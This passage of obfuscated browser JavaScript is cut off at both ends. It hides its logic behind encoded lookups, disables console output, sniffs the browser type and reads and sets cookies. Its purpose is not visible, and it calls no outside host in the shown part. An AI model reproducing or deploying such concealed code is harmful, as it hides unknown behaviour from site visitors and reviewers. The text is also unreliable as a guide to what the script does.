l[lN(Lr.t,Lr.A,Lr.e,Lr.l,Lr.O)](i,J);},'AVNwy':function(i,J){function ls(t,A,e,l,O){return lA(t-LL.t,e- -LL.A,e-LL.e,O,O-LL.l);}return l[ls(LF.t,-LF.A,LF.e,-LF.l,-LF.O)](i,J);},'GPecT':function(i,J){function lP(t,A,e,l,O){return le(l,O- -Lv.t,e-Lv.A,l-Lv.e,O-Lv.l);}return l[lP(Lp.t,Lp.A,Lp.e,Lp.l,Lp.O)](i,J);},'avtZP':l[lk(FR.X,FR.f,FR.y,FR.z,FR.x)],'NaoeI':l[lQ(FR.K,FR.i,FR.J,FR.o,FR.E)],'PVVpv':function(i,J){function lc(t,A,e,l,O){return lk(A- -LR.t,A-LR.A,l,l-LR.e,O-LR.l);}return l[lc(-LI.t,-LI.A,LI.e,LI.l,-LI.O)](i,J);},'IRbSn':l[le(FR.u,FR.C,FR.H,FR.U,FR.j)],'EpcAb':function(i){function lB(t,A,e,l,O){return la(t-Ld.t,A-Ld.A,e-Ld.e,t,A-Ld.l);}return l[lB(Lb.t,Lb.A,Lb.e,Lb.l,Lb.O)](i);},'CASoW':l[lQ(FR.Z,FR.Y,FR.V,FR.M,FR.T)],'jnXCR':l[lQ(FR.n,FR.m,FR.g,FR.q,FR.h0)],'HDxIn':l[lk(FR.h1,FR.h2,FR.h3,FR.h4,FR.h5)],'YVcaT':function(i,J){var LX={t:0xfe,A:0x17c,e:0xff,l:0x432};function lS(t,A,e,l,O){return lQ(l,A-LX.t,e-LX.A,l-LX.e,O- -LX.l);}return l[lS(Lf.t,Lf.A,Lf.e,Lf.l,Lf.O)](i,J);},'mGGRS':l[le(FR.h6,FR.h7,FR.h8,FR.h9,FR.hh)],'SxPyj':function(i,J){var Ly={t:0x448,A:0xa3,e:0x177,l:0xf2};function lw(t,A,e,l,O){return le(O,e- -Ly.t,e-Ly.A,l-Ly.e,O-Ly.l);}return l[lw(Lz.t,-Lz.A,Lz.e,Lz.l,-Lz.O)](i,J);},'MhSVl':l[lk(FR.ht,FR.hA,FR.he,FR.hW,FR.hQ)],'UazhE':l[lA(FR.hl,FR.hO,-FR.ha,FR.hk,FR.hG)],'Xdqcj':function(i,J){function lr(t,A,e,l,O){return lQ(l,A-Lx.t,e-Lx.A,l-Lx.e,t- -Lx.l);}return l[lr(LK.t,LK.A,LK.e,LK.l,LK.O)](i,J);},'ableH':function(i){var Li={t:0x3e3,A:0x36,e:0x104,l:0x4d};function lL(t,A,e,l,O){return le(t,A- -Li.t,e-Li.A,l-Li.e,O-Li.l);}return l[lL(LJ.t,LJ.A,LJ.e,LJ.l,LJ.O)](i);},'qAXSz':l[lA(FR.hD,FR.hN,FR.hs,FR.hP,-FR.hc)],'Hocyz':l[lQ(FR.hB,FR.hS,FR.hw,FR.hr,FR.hL)],'dxBCe':l[lQ(FR.hF,FR.hv,FR.hp,FR.h3,FR.hR)],'BVZlG':l[lQ(FR.hI,FR.hd,FR.hb,FR.hX,FR.hf)],'UHEcW':l[lk(FR.hy,FR.hz,FR.hx,FR.FI,FR.Fd)],'mEqDY':l[lk(FR.Fb,FR.FX,FR.Ff,FR.Fy,FR.Fz)],'FVmJh':l[la(FR.Fx,FR.FK,FR.Fi,FR.FJ,FR.Fo)],'BrPCt':l[la(FR.FE,FR.Fu,FR.FC,FR.FH,FR.FU)],'MhGWw':function(i,J){function lF(t,A,e,l,O){return lk(A- -Lo.t,A-Lo.A,e,l-Lo.e,O-Lo.l);}return l[lF(LE.t,LE.A,LE.e,LE.l,LE.O)](i,J);},'lsBdX':function(i,J){var Lu={t:0x1d4,A:0x39,e:0x144,l:0x11c};function lv(t,A,e,l,O){return le(O,e- -Lu.t,e-Lu.A,l-Lu.e,O-Lu.l);}return l[lv(LC.t,LC.A,LC.e,LC.l,LC.O)](i,J);},'FEGmy':l[lQ(FR.Fj,FR.FZ,FR.FY,FR.FV,FR.d)],'mpZZt':l[la(FR.FM,FR.FT,FR.Fn,FR.Fm,FR.Fg)],'TUcTU':function(i,J){function lp(t,A,e,l,O){return la(t-LH.t,A-LH.A,e-LH.e,l,A- -LH.l);}return l[lp(LU.t,LU.A,LU.e,LU.l,LU.O)](i,J);},'lxmPZ':function(i,J){function lR(t,A,e,l,O){return lQ(A,A-Lj.t,e-Lj.A,l-Lj.e,t-Lj.l);}return l[lR(LZ.t,LZ.A,LZ.e,LZ.l,LZ.O)](i,J);}};function lA(t,A,e,l,O){return Q4(t-LY.t,A- -LY.A,e-LY.e,l,O-LY.l);}function la(t,A,e,l,O){return Q7(t-LV.t,l,O-LV.A,l-LV.e,O-LV.l);}if(l[lk(FR.Fq,FR.v0,FR.v1,FR.v2,FR.v3)](l[la(FR.v4,FR.v5,FR.v6,FR.v7,FR.v8)],l[lQ(FR.v9,FR.vh,FR.vt,FR.vA,FR.ve)])){var f=l[lk(FR.vW,FR.vQ,FR.vl,FR.vO,FR.va)](O,this,function(){function lb(t,A,e,l,O){return lA(t-LM.t,l-LM.A,e-LM.e,A,O-LM.l);}function ld(t,A,e,l,O){return la(t-LT.t,A-LT.A,e-LT.e,l,A- -LT.l);}function lf(t,A,e,l,O){return lA(t-Ln.t,t-Ln.A,e-Ln.e,A,O-Ln.l);}function lI(t,A,e,l,O){return lk(e- -Lm.t,A-Lm.A,A,l-Lm.e,O-Lm.l);}function lX(t,A,e,l,O){return lQ(l,A-Lg.t,e-Lg.A,l-Lg.e,O-Lg.l);}if(l[lI(Lq.t,Lq.A,Lq.e,Lq.l,Lq.O)](l[ld(Lq.a,Lq.k,Lq.G,Lq.D,Lq.N)],l[lI(Lq.s,Lq.P,Lq.c,Lq.B,Lq.S)]))return f[ld(Lq.w,Lq.r,Lq.L,Lq.F,Lq.v)+lI(Lq.p,Lq.R,Lq.I,Lq.d,Lq.b)]()[ld(Lq.X,Lq.f,Lq.y,Lq.z,Lq.x)+'h'](l[lI(Lq.K,Lq.i,Lq.J,Lq.o,Lq.E)])[ld(Lq.u,Lq.r,Lq.C,Lq.H,Lq.U)+lX(Lq.K,Lq.j,Lq.Z,Lq.Y,Lq.V)]()[lI(Lq.M,Lq.T,Lq.n,Lq.m,Lq.g)+lX(Lq.q,Lq.h0,Lq.h1,Lq.h2,Lq.h3)+'r'](f)[lI(Lq.h4,Lq.h5,Lq.h6,Lq.h7,Lq.h8)+'h'](l[lb(Lq.h9,Lq.hh,Lq.ht,Lq.hA,Lq.he)]);else A=e;});l[le(FR.vk,FR.vG,FR.vD,FR.vN,FR.vs)](f);var y=l[lA(FR.vP,FR.vc,FR.vB,FR.vS,FR.vw)](a,this,function(){var Fv={t:0xa3,A:0x2c6,e:0x148,l:0xc2},FF={t:0x5f8,A:0xda,e:0x168,l:0x1d9},FL={t:0x145,A:0xa7,e:0x2d8,l:0x277,O:0x30f},Fr={t:0x3bd,A:0x14e,e:0x124,l:0x1f4},Fw={t:0x5c3,A:0x51e,e:0x59e,l:0x4a4,O:0x3bb},FB={t:0x3e2,A:0x2b,e:0x3c2,l:0x20b,O:0x261},FP={t:0x662,A:0x916,e:0xaf1,l:0x881,O:0x8e6},Fs={t:0x14f,A:0x1ee,e:0x5ce,l:0x163},Fk={t:0x8e,A:0x34,e:0x1bd,l:0x34f},FO={t:0x59,A:0x93,e:0x288,l:0x1d8},FQ={t:0xcd,A:0xe8,e:0x43b,l:0x193},FA={t:0x95,A:0x1c1,e:0x45,l:0x3ee,O:0x456},Ft={t:0x1ea,A:0x124,e:0x3b,l:0x45c},Fh={t:0x3f7,A:0x329,e:0x309,l:0x306,O:0x51},F9={t:0x173,A:0x1bc,e:0x6b,l:0x380},F7={t:0x52,A:0x57,e:0x36b,l:0x90},F3={t:0x5c,A:0x2d,e:0x1d4,l:0xf3},F0={t:0x196,A:0x4b,e:0x1b6,l:0x2b};function lV(t,A,e,l,O){return lQ(O,A-F0.t,e-F0.A,l-F0.e,t- -F0.l);}function lM(t,A,e,l,O){return lQ(A,A-F1.t,e-F1.A,l-F1.e,t-F1.l);}function ly(t,A,e,l,O){return lA(t-F2.t,l-F2.A,e-F2.e,A,O-F2.l);}var i={'ytnGe':X[ly(Fp.t,Fp.A,Fp.e,Fp.l,Fp.O)],'CVTii':function(V){function lz(t,A,e,l,O){return ly(t-F3.t,e,e-F3.A,A-F3.e,O-F3.l);}return X[lz(F4.t,F4.A,F4.e,F4.l,F4.O)](V);},'oZfla':function(V,M){var F5={t:0xfb,A:0xf8,e:0x145,l:0x11};function lx(t,A,e,l,O){return ly(t-F5.t,A,e-F5.A,t-F5.e,O-F5.l);}return X[lx(F6.t,F6.A,F6.e,F6.l,F6.O)](V,M);},'mPZOc':X[ly(Fp.a,Fp.k,Fp.G,Fp.D,Fp.N)],'hKPFu':function(V,M){function li(t,A,e,l,O){return ly(t-F7.t,O,e-F7.A,A-F7.e,O-F7.l);}return X[li(F8.t,F8.A,F8.e,F8.l,F8.O)](V,M);},'uHNMR':X[ly(Fp.s,Fp.P,Fp.c,Fp.N,Fp.B)],'BOjem':function(V,M){function lo(t,A,e,l,O){return lJ(O,A-F9.t,e-F9.A,l-F9.e,e- -F9.l);}return X[lo(Fh.t,Fh.A,Fh.e,Fh.l,Fh.O)](V,M);},'nGlZK':function(V,M){function lE(t,A,e,l,O){return lJ(l,A-Ft.t,e-Ft.A,l-Ft.e,A- -Ft.l);}return X[lE(FA.t,-FA.A,FA.e,-FA.l,-FA.O)](V,M);},'Qcobb':function(V,M){var Fe={t:0x12e,A:0x12d,e:0xd4,l:0x110};function lu(t,A,e,l,O){return ly(t-Fe.t,A,e-Fe.A,t- -Fe.e,O-Fe.l);}return X[lu(FW.t,-FW.A,FW.e,-FW.l,FW.O)](V,M);},'DwZmH':function(V,M){function lC(t,A,e,l,O){return lK(t-FQ.t,A-FQ.A,A-FQ.e,l-FQ.l,t);}return X[lC(Fl.t,Fl.A,Fl.e,Fl.l,Fl.O)](V,M);},'irYnI':function(V,M){function lH(t,A,e,l,O){return lK(t-FO.t,A-FO.A,t-FO.e,l-FO.l,e);}return X[lH(Fa.t,Fa.A,Fa.e,Fa.l,Fa.O)](V,M);},'ksqiM':function(V,M){function lU(t,A,e,l,O){return lJ(l,A-Fk.t,e-Fk.A,l-Fk.e,O- -Fk.l);}return X[lU(-FG.t,FG.A,FG.e,-FG.l,FG.O)](V,M);},'ujGdO':function(V,M){var FD={t:0x14b,A:0x15,e:0x31b,l:0xc5};function lj(t,A,e,l,O){return ly(t-FD.t,l,e-FD.A,A- -FD.e,O-FD.l);}return X[lj(-FN.t,-FN.A,FN.e,-FN.l,-FN.O)](V,M);},'fVZfK':function(V,M){function lZ(t,A,e,l,O){return lK(t-Fs.t,A-Fs.A,A-Fs.e,l-Fs.l,O);}return X[lZ(FP.t,FP.A,FP.e,FP.l,FP.O)](V,M);},'BjjYJ':function(V,M){var Fc={t:0x110,A:0xe4,e:0x37,l:0x43};function lY(t,A,e,l,O){return ly(t-Fc.t,e,e-Fc.A,O-Fc.e,O-Fc.l);}return X[lY(FB.t,FB.A,FB.e,FB.l,FB.O)](V,M);},'BKfMo':X[lJ(Fp.S,Fp.w,Fp.r,Fp.L,Fp.F)],'oCdFa':X[lJ(Fp.v,Fp.p,Fp.R,Fp.I,Fp.d)],'UpWHm':function(V,M){var FS={t:0x97,A:0xf5,e:0x1bb,l:0x23a};function lT(t,A,e,l,O){return lJ(l,A-FS.t,e-FS.A,l-FS.e,O- -FS.l);}return X[lT(Fw.t,Fw.A,Fw.e,Fw.l,Fw.O)](V,M);},'EEbsh':X[lM(Fp.b,Fp.X,Fp.f,Fp.y,Fp.z)],'QUCKT':function(V){function ln(t,A,e,l,O){return lV(A- -Fr.t,A-Fr.A,e-Fr.e,l-Fr.l,e);}return X[ln(FL.t,FL.A,FL.e,FL.l,FL.O)](V);},'TjvMc':X[lJ(Fp.x,Fp.K,Fp.i,Fp.J,Fp.R)],'EkvQk':X[lJ(Fp.o,Fp.E,Fp.u,Fp.C,Fp.H)],'KibHq':X[ly(Fp.U,Fp.j,Fp.Z,Fp.Y,Fp.V)]};function lK(t,A,e,l,O){return lk(e- -FF.t,A-FF.A,O,l-FF.e,O-FF.l);}function lJ(t,A,e,l,O){return lA(t-Fv.t,O-Fv.A,e-Fv.e,t,O-Fv.l);}if(X[ly(Fp.M,Fp.T,Fp.n,Fp.m,Fp.g)](X[lK(-Fp.q,Fp.h0,-Fp.h1,-Fp.h2,-Fp.h3)],X[lM(Fp.h4,Fp.h5,Fp.h6,Fp.h7,Fp.h8)])){var J;try{if(X[lJ(Fp.h9,Fp.hh,Fp.c,Fp.ht,Fp.hA)](X[lV(Fp.he,Fp.hW,Fp.hQ,Fp.hl,Fp.hO)],X[lM(Fp.ha,Fp.hA,Fp.hk,Fp.hG,Fp.hD)])){var M=i[lV(Fp.hN,Fp.hG,Fp.hs,Fp.hP,Fp.hc)][lK(Fp.hB,-Fp.hS,-Fp.hw,Fp.hr,Fp.hL)]('|'),T=-0x1*0xd57+0x1057*-0x1+0x1d*0x106;while(!![]){switch(M[T++]){case'0':;continue;case'1':if(i[lK(-Fp.hF,-Fp.hv,-Fp.hp,-Fp.hR,Fp.hI)](d)||i[lK(Fp.hd,Fp.hb,-Fp.hX,Fp.hf,Fp.hy)](b[i[lK(Fp.hz,Fp.hx,Fp.FR,Fp.FI,-Fp.Fd)]],-0xe20+-0x1f74+0x2d95)||i[ly(Fp.Fb,-Fp.FX,-Fp.Ff,Fp.K,Fp.Fy)](X,f)){}continue;case'2':;continue;case'3':if(o){var n=new n();m[i[lJ(Fp.Fz,Fp.Fx,Fp.FK,Fp.Fi,Fp.FJ)]]=i[ly(Fp.Fo,Fp.FE,Fp.Fu,Fp.FC,Fp.FH)](i[lK(Fp.FU,Fp.Fj,Fp.FZ,-Fp.FY,Fp.FV)](i[lK(Fp.FM,-Fp.FT,-Fp.Fn,-Fp.Fm,-Fp.Fg)](g,i[lJ(Fp.Fq,Fp.v0,Fp.v1,Fp.v2,Fp.v3)](m,0xc57+-0x1f90*0x1+0x2*0xa84)),new q(n[i[lM(Fp.v4,Fp.v5,Fp.v6,Fp.v7,Fp.v8)](m,0x1*-0x42b+-0x700+-0x1*-0xd01)](i[lJ(Fp.v9,Fp.vh,Fp.vt,Fp.vA,Fp.ve)](n[i[lM(Fp.w,Fp.vW,Fp.vQ,Fp.vl,Fp.vO)](m,0x76+-0x18b7+0x1a29)](),h0)))[i[lK(Fp.va,-Fp.vk,Fp.vG,Fp.vD,Fp.vN)](m,0x6b2+-0x546+0x75)]()),i[lK(-Fp.vs,Fp.vP,-Fp.vc,-Fp.vB,-Fp.vS)](m,0x1033+-0x1a03+0xbb4)),n=new h1(),h2[i[lK(-Fp.vw,-Fp.vr,Fp.vL,Fp.vF,Fp.vv)]]=i[lK(-Fp.vp,Fp.X,-Fp.vR,-Fp.vI,-Fp.vd)](i[ly(Fp.vb,Fp.vX,Fp.vf,Fp.FC,Fp.vy)](i[lM(Fp.vz,Fp.vx,Fp.vK,Fp.vi,Fp.vJ)](i[lK(Fp.vo,Fp.vE,-Fp.vu,-Fp.vC,-Fp.vH)](i[lJ(Fp.vU,Fp.vj,Fp.vZ,Fp.vY,Fp.vV)](h3,i[lV(Fp.vM,Fp.vT,Fp.vn,Fp.vm,Fp.vg)]),i[lK(Fp.vq,Fp.p0,Fp.p1,Fp.p2,Fp.p3)](h4,0x2*-0xc57+0x1d74+-0x4c5)),i[lK(-Fp.p4,-Fp.p5,-Fp.p6,-Fp.p7,-Fp.p8)]),new h5(n[i[lK(Fp.vI,Fp.p9,Fp.ph,Fp.pt,Fp.pA)](m,0x79f+-0x2*-0x45a+-0xe7d)](i[lM(Fp.pe,Fp.pW,Fp.pQ,Fp.pl,Fp.pO)](n[i[ly(-Fp.pa,Fp.pk,Fp.pG,Fp.pD,Fp.pN)](m,0xe21+0x19a4+0x1b*-0x167)](),i[lV(Fp.ps,Fp.pP,Fp.pc,Fp.pB,Fp.v8)](-0x238b1+-0x23625+0x1*0x5b94e,-0x1a00+0x9*-0x5a+0x33*0xa6))))[i[lM(Fp.pS,Fp.pw,Fp.pr,Fp.pL,Fp.pF)]]()),i[lV(Fp.vj,Fp.pv,Fp.pp,Fp.pR,Fp.pI)](m,0x298*0xd+-0x1892+0x3a1*-0x2)),i[lK(Fp.pd,Fp.pb,Fp.pX,Fp.pf,Fp.py)](h6);}continue;case'4':var m=I;continue;case'5':y[i[lV(Fp.pz,Fp.px,Fp.pK,Fp.pi,Fp.pJ)]]=-0xe4c+-0x8*0x33c+-0x1*-0x282d,z=x[i[lK(Fp.po,Fp.pE,Fp.pu,Fp.pC,Fp.pH)](m,0x209d+-0x6fc+0x6*-0x3f3)][i[lM(Fp.w,Fp.pU,Fp.pj,Fp.pZ,Fp.pY)](m,0xa63*-0x1+-0x2*0x411+0x147c)](K,i,J);continue;}break;}}else{var o=X[lJ(Fp.pV,Fp.pM,Fp.pT,Fp.pn,Fp.pm)](Function,X[lV(Fp.pg,Fp.pq,Fp.R0,Fp.R1,Fp.R2)](X[ly(Fp.R3,Fp.R4,Fp.R5,Fp.R6,Fp.R7)](X[lJ(Fp.R8,Fp.R9,Fp.Rh,Fp.h5,Fp.Rt)],X[lM(Fp.RA,Fp.Re,Fp.RW,Fp.RQ,Fp.Rl)]),');'));J=X[lJ(Fp.RO,Fp.Ra,Fp.Rk,Fp.RG,Fp.RD)](o);}}catch(M){if(X[lK(Fp.RN,Fp.Rs,-Fp.RP,-Fp.Rc,-Fp.RB)](X[lJ(Fp.v2,Fp.RS,Fp.Rw,Fp.Rr,Fp.vs)],X[lK(Fp.X,-Fp.RL,-Fp.RF,Fp.Rv,Fp.Rp)]))J=window;else{var n=l[ly(Fp.RR,Fp.RI,Fp.Rd,Fp.Rb,Fp.RX)+lJ(Fp.Rf,Fp.Ry,Fp.Rz,Fp.Rx,Fp.RK)+lK(Fp.Ri,Fp.RJ,Fp.Ro,Fp.RE,Fp.Ru)](O)[ly(Fp.RC,Fp.RH,Fp.RU,Fp.Rj,Fp.RZ)][lK(Fp.RY,-Fp.RV,Fp.RM,Fp.RT,-Fp.hx)+'t'][lM(Fp.Rn,Fp.Rm,Fp.Rg,Fp.Rq,Fp.I0)](a,i[ly(Fp.I1,Fp.I2,Fp.I3,Fp.I4,Fp.I5)],i[lV(Fp.I6,Fp.I7,Fp.I8,Fp.I9,Fp.Ih)](i[lK(-Fp.It,Fp.IA,Fp.p1,Fp.Ie,Fp.IW)](i[lM(Fp.IQ,Fp.Il,Fp.IO,Fp.Ia,Fp.Ik)](i[lJ(Fp.IG,Fp.ID,Fp.IN,Fp.Is,Fp.IP)],this[lV(Fp.Ic,Fp.IB,Fp.IS,Fp.Iw,Fp.Ir)+lV(Fp.IL,Fp.IF,Fp.Iv,Fp.D,Fp.Ip)]),i[lV(Fp.IR,Fp.II,Fp.Id,Fp.pL,Fp.Ib)]),this[lJ(Fp.I4,Fp.IX,Fp.If,Fp.Iy,Fp.Iz)+lM(Fp.p,Fp.Ix,Fp.IK,Fp.Ii,Fp.IJ)]));n&&(k[lM(Fp.Io,Fp.IE,Fp.Iu,Fp.IC,Fp.IH)][lJ(Fp.IU,Fp.Ij,Fp.IZ,Fp.IY,Fp.IV)](),n[lM(Fp.IM,Fp.IT,Fp.In,Fp.Im,Fp.Ig)](),this[ly(Fp.Iq,Fp.d0,Fp.d1,Fp.d2,Fp.d3)+'ne']());}}var E=J[ly(Fp.d4,Fp.d5,Fp.d6,Fp.d7,Fp.d8)+'le']=J[lJ(Fp.d9,Fp.dh,Fp.dt,Fp.dA,Fp.de)+'le']||{},u=[X[lK(Fp.dW,Fp.dQ,Fp.dl,Fp.dO,Fp.da)],X[ly(Fp.dk,Fp.dG,-Fp.dD,Fp.dN,Fp.ds)],X[lV(Fp.dP,Fp.Rk,Fp.dc,Fp.dB,Fp.dS)],X[lM(Fp.IK,Fp.dw,Fp.dr,Fp.dL,Fp.dF)],X[lV(Fp.dv,Fp.dp,Fp.dR,Fp.dI,Fp.dd)],X[lV(Fp.db,Fp.dX,Fp.df,Fp.dy,Fp.dz)],X[ly(Fp.dx,-Fp.dK,-Fp.di,Fp.dJ,Fp.dE)]];for(var C=-0x3a9*-0x6+0x728+-0x1d1e;X[lM(Fp.du,Fp.dC,Fp.dH,Fp.dU,Fp.dj)](C,u[lV(Fp.dZ,Fp.dY,Fp.dV,Fp.dM,Fp.dT)+'h']);C++){if(X[ly(Fp.dn,-Fp.dm,Fp.dg,Fp.dq,Fp.b0)](X[lJ(Fp.b1,Fp.b2,Fp.b3,Fp.b4,Fp.b5)],X[lK(-Fp.b6,Fp.b7,Fp.Fb,Fp.b8,Fp.b9)])){var m=WWmWzp[lM(Fp.bh,Fp.bt,Fp.vY,Fp.bA,Fp.be)](A,WWmWzp[lJ(Fp.bW,Fp.bQ,Fp.bl,Fp.bO,Fp.ba)](WWmWzp[lM(Fp.bk,Fp.bG,Fp.bD,Fp.I9,Fp.bN)](WWmWzp[lM(Fp.vx,Fp.l,Fp.bs,Fp.bP,Fp.bc)],WWmWzp[lM(Fp.RA,Fp.bB,Fp.bS,Fp.bw,Fp.br)]),');'));e=WWmWzp[lK(Fp.bL,-Fp.bF,Fp.bv,-Fp.bp,Fp.bR)](m);}else{var H=X[lM(Fp.bI,Fp.bd,Fp.bb,Fp.bX,Fp.bf)][lK(-Fp.by,Fp.bz,-Fp.hw,Fp.bx,-Fp.bK)]('|'),U=-0x82a+0x24fd+-0x1cd3;while(!![]){switch(H[U++]){case'0':var j=u[C];continue;case'1':Z[lV(Fp.bi,Fp.bJ,Fp.bo,Fp.bE,Fp.bu)+lK(Fp.bC,-Fp.bH,-Fp.bU,Fp.bj,Fp.bZ)]=a[lJ(Fp.bY,Fp.bV,Fp.bM,Fp.bT,Fp.bn)](a);continue;case'2':var Z=a[lK(Fp.bm,Fp.bg,Fp.bq,Fp.X0,Fp.X1)+lM(Fp.X2,Fp.X3,Fp.IA,Fp.X4,Fp.X5)+'r'][lK(Fp.X6,-Fp.X7,Fp.RL,-Fp.X8,-Fp.X9)+lM(Fp.Xh,Fp.Xt,Fp.XA,Fp.Xe,Fp.XW)][lM(Fp.XQ,Fp.Xl,Fp.vW,Fp.XO,Fp.Xa)](a);continue;case'3':Z[lM(Fp.Xk,Fp.XG,Fp.XD,Fp.XN,Fp.Xs)+ly(Fp.XP,Fp.Xc,Fp.XB,Fp.vl,Fp.XS)]=Y[lJ(Fp.Xw,Fp.Xr,Fp.XL,Fp.XF,Fp.Xv)+ly(Fp.Xp,Fp.bN,Fp.XR,Fp.XI,Fp.Xd)][lM(Fp.XQ,Fp.Xb,Fp.Id,Fp.XX,Fp.Xf)](Y);continue;case'4':var Y=E[j]||Z;continue;case'5':E[j]=Z;continue;}break;}}}}else this[ly(Fp.Xy,Fp.Xz,Fp.RQ,Fp.Xx,Fp.Rz)+lV(Fp.XK,Fp.Xi,Fp.Is,Fp.XJ,Fp.he)](a);});l[lQ(FR.vr,FR.vL,FR.vF,FR.vv,FR.vp)](y);var z=k,x=navigator[l[lQ(FR.vR,FR.vI,FR.vd,FR.vb,FR.vX)](z,-0xb*0x1d9+-0x45*-0x17+0xffa)][l[lA(-FR.vf,-FR.vy,FR.vz,-FR.vx,FR.vK)](z,-0x17*-0xe8+-0x303*-0x2+-0x18ec)](),K={'webkit':/webkit/[l[le(FR.vi,FR.vJ,FR.vo,FR.vE,FR.vu)](z,-0x3*-0xb9b+-0x3*-0x46c+-0x2e41)](x),'mozilla':/mozilla/[l[lk(FR.vC,FR.vH,FR.vU,FR.vj,FR.vZ)]](x)&&!/(compatible|webkit)/[l[lk(FR.vY,FR.vV,FR.vM,FR.vT,FR.vn)](z,-0x1da7+0x1*0x64e+0x192d)](x),'chrome':/chrome/[l[le(FR.vm,FR.vg,FR.vq,FR.p0,FR.p1)](z,-0x37+0x657+-0x32*0x16)](x),'msie':/msie/[l[le(FR.p2,FR.p3,FR.p4,FR.p5,FR.p6)](z,-0x65d*0x2+-0x261e+0x4*0xd2b)](x)&&!/opera/[l[lQ(FR.p7,FR.p8,FR.vC,FR.p9,FR.ph)](z,0xa3b+0xc78+-0x1*0x14df)](x),'firefox':/firefox/[l[la(FR.pt,FR.pA,FR.pe,FR.pW,FR.pQ)](z,-0x21d*-0x1+0x2*-0xd46+0x53*0x51)](x),'safari':/safari/[l[lQ(FR.pl,FR.pO,FR.pa,FR.pk,FR.pG)](z,-0xb3*0x2+0x1213*0x1+-0xed9)](x)&&!/chrome/[l[lQ(FR.pD,FR.pN,FR.ps,FR.pP,FR.pc)](z,0x1*-0x3ec+-0x2*0xb11+-0x1*-0x1be2)](x),'opera':/opera/[l[lA(FR.pB,FR.pS,FR.pw,-FR.pr,FR.pL)](z,-0x5*0x280+-0x10e0+0x1f34)](x)};return K[l[lA(FR.pF,FR.pv,FR.pp,FR.pR,FR.pI)]]=K[l[lQ(FR.pd,FR.pb,FR.pX,FR.pf,FR.py)]]?(x[l[lQ(FR.pz,FR.px,FR.pK,FR.pi,FR.pJ)]](/.+(?:ri)[\\/: ]([\\d.]+)/)||[])[-0xf7e+-0x1424*0x1+0x23a3]:(x[l[lA(FR.hN,FR.po,FR.pE,FR.pu,FR.pC)](z,-0xc75+-0xc20+0x1a88)](/.+(?:ox|me|ra|ie)[\\/: ]([\\d.]+)/)||[])[-0xa6*-0x1e+0x236c*0x1+-0x36df],K;}else{var J=WWmWzp[le(FR.pH,FR.pU,FR.pj,FR.pZ,FR.pY)](A,WWmWzp[lQ(FR.pV,FR.pM,FR.pT,FR.pn,FR.pm)](WWmWzp[lA(FR.pg,FR.pq,FR.R0,FR.R1,-FR.R2)](WWmWzp[lA(FR.R3,FR.R4,-FR.R5,FR.R6,-FR.R7)],WWmWzp[lA(FR.R8,FR.R9,FR.Rh,FR.Rt,FR.RA)]),');'));e=WWmWzp[lA(FR.Re,FR.RW,FR.RQ,FR.Rl,FR.RO)](J);}}());function v(){var FK={t:0x26,A:0x237,e:0x21a,l:0x1bd,O:0x1e4},Fy={t:0x6f,A:0xc3,e:0xae,l:0x198},FX={t:0x450,A:0x50,e:0x1b7,l:0x7e},Fb={t:0x36,A:0x168,e:0x13f,l:0xc4},Fd={t:0x2e,A:0xeb,e:0x11c,l:0x187,O:0x11a},FI={t:0x2,A:0x3e,e:0x1ad,l:0xf4},X={'hTMZA':l[lm(FJ.t,-FJ.A,FJ.e,FJ.l,FJ.O)],'dHKOW':function(z,K){function lg(t,A,e,l,O){return lm(e- -FI.t,O,e-FI.A,l-FI.e,O-FI.l);}return l[lg(-Fd.t,Fd.A,Fd.e,Fd.l,-Fd.O)](z,K);}};function lm(t,A,e,l,O){return Q6(t-Fb.t,t- -Fb.A,A,l-Fb.e,O-Fb.l);}function O2(t,A,e,l,O){return Q5(e- -FX.t,A-FX.A,t,l-FX.e,O-FX.l);}function O0(t,A,e,l,O){return Q3(t-Ff.t,A-Ff.A,e-Ff.e,l,t- -Ff.l);}function lq(t,A,e,l,O){return Q3(t-Fy.t,A-Fy.A,e-Fy.e,O,t- -Fy.l);}function O1(t,A,e,l,O){return Q7(t-Fz.t,e,l-Fz.A,l-Fz.e,O-Fz.l);}if(l[lq(FJ.a,FJ.k,FJ.G,FJ.D,FJ.N)](l[O0(FJ.s,FJ.P,FJ.c,-FJ.B,-FJ.S)],l[lm(FJ.w,FJ.r,FJ.L,FJ.F,FJ.v)])){var f=k;try{if(l[O2(FJ.p,-FJ.R,FJ.I,FJ.d,-FJ.b)](l[O0(FJ.X,FJ.f,FJ.y,FJ.z,FJ.x)],l[O0(FJ.X,FJ.K,-FJ.i,FJ.J,-FJ.o)]))r=Math[l[lm(FJ.E,FJ.u,FJ.C,FJ.H,FJ.U)](f,0x1*0x38+-0x5*-0x3a2+-0x1*0x107c)](document[l[O2(-FJ.j,FJ.Z,FJ.Y,FJ.V,FJ.M)]][l[O1(FJ.T,FJ.n,FJ.m,FJ.g,FJ.q)](f,0x73*-0x2e+0xc6*0x17+0x4bf*0x1)](l[O0(-FJ.h0,FJ.h1,FJ.h2,-FJ.R,-FJ.h3)](L,l[lm(FJ.h4,FJ.h5,FJ.h6,FJ.h7,FJ.h8)]))[-0xa57+-0x1*0xd0a+0x2*0xbb1][l[lm(FJ.h9,FJ.hh,FJ.ht,FJ.hA,FJ.he)](f,0x3ab+0x179e+-0x196a)](';')[-0x15d*0x4+0x2*-0x54c+0x100c]);else{var z=a?function(){var Fx={t:0x2db,A:0xbd,e:0x105,l:0xac};function O3(t,A,e,l,O){return lq(t- -Fx.t,A-Fx.A,e-Fx.e,l-Fx.l,A);}if(z){var x=w[O3(-FK.t,FK.A,-FK.e,-FK.l,-FK.O)](r,arguments);return L=null,x;}}:function(){};return s=![],z;}}catch(z){};return l[lq(FJ.hW,FJ.hQ,FJ.hl,FJ.hO,FJ.ha)](w,r)||l[O1(FJ.hk,FJ.hG,FJ.hD,FJ.hN,FJ.hs)](document[l[O0(-FJ.hP,-FJ.hc,FJ.hB,FJ.hS,FJ.hw)]][l[lm(FJ.hr,-FJ.hL,-FJ.hF,FJ.hv,FJ.hp)](f,0x243c+-0x175a+-0x3*0x3a7)](l[lq(FJ.hR,FJ.hI,FJ.hd,FJ.hb,FJ.hX)](L,'=')),-(0x1*-0x21e+-0xd4f+0x5*0x316));}else{O[X[O2(-FJ.hf,FJ.hy,FJ.hz,-FJ.hx,FJ.Fo)]]&&(l=X[O1(FJ.FE,FJ.Fu,FJ.FC,FJ.FH,FJ.FU)](O[X[O2(-FJ.Fj,FJ.FZ,FJ.FY,-FJ.FV,FJ.FM)]],-0x1b*-0x56+-0xd9*-0xe+-0x39*0x5e));;}};function p(X,f,y,z,x,K){var 